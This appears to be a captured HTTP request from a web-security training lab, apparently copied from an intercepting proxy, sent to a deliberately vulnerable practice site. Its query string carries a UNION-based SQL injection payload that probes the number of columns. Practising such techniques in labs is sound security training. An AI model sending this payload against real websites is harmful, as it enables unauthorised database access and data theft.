 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a7200e704d40b30839daff900200041.web-security-academy.net
3 Cookie: session=VzjwmtdntTnrOt483A5yRqGCWKu4mdcj
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200e704d40b30839daff900200041.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19